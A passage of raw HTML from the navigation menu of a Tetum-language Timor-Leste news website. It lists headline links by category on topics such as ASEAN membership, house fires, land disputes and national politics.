                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/tl-30-maioria-joven-ho-idade-produtivu-ajente-dezenvolvimentu-menus-estratejia-fornese-kampu-traballu/">TL 30% Maioria Joven Ho Idade Produtivu,  Ajente Dezenvolvimentu Menus Estratejia Fornese Kampu Traballu</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/treinamentu-mudansa-klimatika-iha-timor-leste/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Treinamentu Mudansa klimatika iha Timor Leste" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/06/Harry-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/treinamentu-mudansa-klimatika-iha-timor-leste/">Treinamentu Mudansa klimatika iha Timor Leste</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/timoroan-400-tuir-formasaun-emprendedorizmu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Timoroan 400 Tuir Formasaun Emprendedorizmu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/02/Sefope-formasaun-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/timoroan-400-tuir-formasaun-emprendedorizmu/">Timoroan 400 Tuir Formasaun Emprendedorizmu</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/diversifikasaun-ekonomia-kriasaun-empregu-prioridade-ba-secoop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Diversifikasaun Ekonomia &#8211; Kriasaun Empregu, Prioridade Ba SECoop" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/01/SECoop-Arsenio-Pereira-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/diversifikasaun-ekonomia-kriasaun-empregu-prioridade-ba-secoop/">Diversifikasaun Ekonomia &#8211; Kriasaun Empregu, Prioridade Ba SECoop</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/justisa/">Justisa</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2409" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/kontribui-rekonsiliasaun-nasional-valoriza-pasadu-moruk-masakre-st-kruz/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kontribui Rekonsiliasaun Nasionál, Valoriza Pasadu Moruk Masakre Santa Krus" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2024/11/PR-Ramos-Horta--360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/kontribui-rekonsiliasaun-nasional-valoriza-pasadu-moruk-masakre-st-kruz/">Kontribui Rekonsiliasaun Nasionál, Valoriza Pasadu Moruk Masakre Santa Krus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/kazu-barak-kona-ba-disputa-rai-realiza-sensibilizasaun-dekretu-lei/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kazu Barak Kona-ba Disputa Rai,  Realiza Sensibilizasaun  Dekretu Lei" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/Oecuse-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/kazu-barak-kona-ba-disputa-rai-realiza-sensibilizasaun-dekretu-lei/">Kazu Barak Kona-ba Disputa Rai,  Realiza Sensibilizasaun  Dekretu Lei</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/bus-babadok-express-ahi-han-mutuk/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ahi Sunu Mutuk Bis  Babadok Express" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/Babdok-Foto-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/bus-babadok-express-ahi-han-mutuk/">Ahi Sunu Mutuk Bis  Babadok Express</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/apc-rejistu-ahi-han-uma-32-nain-2-kanek-nain-ida-lakon-vida/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="APC Rejistu Ahi Han Uma 32, Na’in 2 Kanek-Na’in Ida Lakon Vida" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/APC-foto-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/apc-rejistu-ahi-han-uma-32-nain-2-kanek-nain-ida-lakon-vida/">APC Rejistu Ahi Han Uma 32, Na’in 2 Kanek-Na’in Ida Lakon Vida</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/mundu/">Mundu</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1985" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/governu-tl-oferese-almosu-ba-nasaun-membru-asean/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Governu TL Oferese Almosu ba Nasaun Membru ASEAN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/PM-Xanana-iha-Almosu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/governu-tl-oferese-almosu-ba-nasaun-membru-asean/">Governu TL Oferese Almosu ba Nasaun Membru ASEAN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/bandeira-timor-leste-ofisial-hamrik-iha-asean-pm-xanana-hamonu-matawen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bandeira Timor-Leste Ofisial Hamrik Iha ASEAN, PM Xanana Hamonu Matawen" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/Xanana-tanis-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/bandeira-timor-leste-ofisial-hamrik-iha-asean-pm-xanana-hamonu-matawen/">Bandeira Timor-Leste Ofisial Hamrik Iha ASEAN, PM Xanana Hamonu Matawen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/mne-malaysia-haji-muhamad-prezensa-timor-leste-imi-sei-fo-dinamika-foun-ba-kolektivu-asean/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="simbolu ASEAN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/Malaysia-Foto-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/mne-malaysia-haji-muhamad-prezensa-timor-leste-imi-sei-fo-dinamika-foun-ba-kolektivu-asean/">MNE Malaysia Haji Muhamad: Prezensa Timor-Leste Imi Sei Fó Dinamika Foun Ba Kolektivu ASEAN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/pr-ramos-horta-mehi-adere-ba-asean-dezde-junu-1974/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PR Ramos Horta: “Mehi Adere Ba ASEAN Dezde Juñu 1974”" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/06/ASEAN-Ramos-Horta-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/pr-ramos-horta-mehi-adere-ba-asean-dezde-junu-1974/">PR Ramos Horta: “Mehi Adere Ba ASEAN Dezde Juñu 1974”</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/munisipiu/">Munisipiu</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2747" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/4370-2/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="KI Realiza Sorumutuk Ho Jornalista Destakadu iha RAEOA" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/11/Otelio-Ote--e1732548122308-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/4370-2/">KI Realiza Sorumutuk Ho Jornalista Destakadu iha RAEOA</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/ahi-han-uma-12-iha-oekusi-no-nain-rua-kanek/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ahi Han Uma 12 Iha Oekusi no Na’in Rua Kanek" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/11/RAEOA-Simu-e1731641565797-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/ahi-han-uma-12-iha-oekusi-no-nain-rua-kanek/">Ahi Han Uma 12 Iha Oekusi no Na’in Rua Kanek</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/komunidade-iha-munisipiu-7-kona-dezastre-naturais/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Komunidade Iha Munisipiu 7, Kona Dezastre Naturais" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2023/08/Foto-APC-Anacleto-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/komunidade-iha-munisipiu-7-kona-dezastre-naturais/">Komunidade Iha Munisipiu 7, Kona Dezastre Naturais</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/sabadu-aleluia-sarani-tenke-halo-reflesaun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sabadu Aleluia Sarani Tenke Halo Reflesaun" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2023/04/Sarani-dansa-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/sabadu-aleluia-sarani-tenke-halo-reflesaun/">Sabadu Aleluia Sarani Tenke Halo Reflesaun</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/notisias/">Notisias</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="995" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/4672-2/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grupu “Bso’ot” RAEOA Anima Konferénsia APCC Da-Haat, Loron Ikus" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/Oekusse-Tradisional-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/4672-2/">Grupu “Bso’ot” RAEOA Anima Konferénsia APCC Da-Haat, Loron Ikus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/diversifika-ekonomia-dezemvolve-produtu-foinsae/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Diversifika Ekonomia, Dezemvolve Produtu Foinsa’e" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/09/Expozisaun-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/diversifika-ekonomia-dezemvolve-produtu-foinsae/">Diversifika Ekonomia, Dezemvolve Produtu Foinsa’e</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/partisipa-simeira-asean-malazia-simu-pm-xanana-ho-guarda-de-onra/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Partisipa Simeira ASEAN, Malázia Simu PM Xanana Ho Guarda de Onra" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/05/Xanana-malaysia-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/partisipa-simeira-asean-malazia-simu-pm-xanana-ho-guarda-de-onra/">Partisipa Simeira ASEAN, Malázia Simu PM Xanana Ho Guarda de Onra</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/nasaun-50-partisipa-seminariu-onu-c24-iha-timor-leste/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nasaun 50 Partisipa Seminariu ONU C24 Iha Timor-Leste" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/05/C24-TL-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/nasaun-50-partisipa-seminariu-onu-c24-iha-timor-leste/">Nasaun 50 Partisipa Seminariu ONU C24 Iha Timor-Leste</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2304 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/opiniaun/">Opiniaun</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2471" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/e-n-x-e-sira-u-i-o-a/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bandeira Espesiál Ne’ebé Xefe Estadu Sira Uza Iha Ornamentu Adisionál" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/06/Bandeira-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/e-n-x-e-sira-u-i-o-a/">Bandeira Espesiál Ne’ebé Xefe Estadu Sira Uza Iha Ornamentu Adisionál</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/bibi-atan-ikus-iha-loron-paskua/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Gembala Terakhir Di Hari Paskah" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/04/Paus-Francisco-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/bibi-atan-ikus-iha-loron-paskua/">Bibi-Atan Ikus Iha Loron Páskua</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/demokrasia-iha-odamatan-government-of-the-people-no-government-by-the-people/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Demokrasia Iha Odamatan ‘Government Of The People No Government By The People’" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/02/Herman-pic-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/demokrasia-iha-odamatan-government-of-the-people-no-government-by-the-people/">Demokrasia Iha Odamatan ‘Government Of The People No Government By The People’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/konflitu-israelo-palestino-husi-prespetiva-timor-leste-no-timor-oan-sira/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="KONFLITU ISRAELO-PALESTINO HUSI PRESPETIVA TIMOR-LESTE NO TIMOR-OAN SIRA" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/02/Luas-Wilayah-Israel-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/konflitu-israelo-palestino-husi-prespetiva-timor-leste-no-timor-oan-sira/">KONFLITU ISRAELO-PALESTINO HUSI PRESPETIVA TIMOR-LESTE NO TIMOR-OAN SIRA</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/politika/">Politika</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1993" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/reajustamentu-ba-strutura-munisipal-kunto-realiza-konferensia-extraordinariu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Reajustamentu Ba Strutura Munisipál, KUNTO Realiza Konferensia Extraordinariu" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2025/08/Naimori-Kunto--360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/reajustamentu-ba-strutura-munisipal-kunto-realiza-konferensia-extraordinariu/">Reajustamentu Ba Strutura Munisipál, KUNTO Realiza Konferensia Extraordinariu</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/kansela-konstrusaun-estrada-alas-juventude-no-estudante-lamenta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kansela Konstrusaun Estrada Alas, Juventude no Estudante Lamenta" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/07/Manufahe-oan-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/kansela-konstrusaun-estrada-alas-juventude-no-estudante-lamenta/">Kansela Konstrusaun Estrada Alas, Juventude no Estudante Lamenta</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/pr-horta-husu-halo-remodelasaun-pm-xanana-mantein-too-tinan-2028/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PR Horta Husu Halo Remodelasaun,  PM Xanana Mantein To’o Tinan 2028" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/04/1-PR-Horta-PM-Xanana-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/pr-horta-husu-halo-remodelasaun-pm-xanana-mantein-too-tinan-2028/">PR Horta Husu Halo Remodelasaun,  PM Xanana Mantein To’o Tinan 2028</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/kestiona-kapasidade-lu-olo-marii-alkatiri-militante-fretilin-hatoo-petisaun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kestiona Kapasidade Lú Olo-Marii Alkatiri, Militante Fretilin Hato’o Petisaun" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2024/02/Somotxo-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/kestiona-kapasidade-lu-olo-marii-alkatiri-militante-fretilin-hatoo-petisaun/">Kestiona Kapasidade Lú Olo-Marii Alkatiri, Militante Fretilin Hato’o Petisaun</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
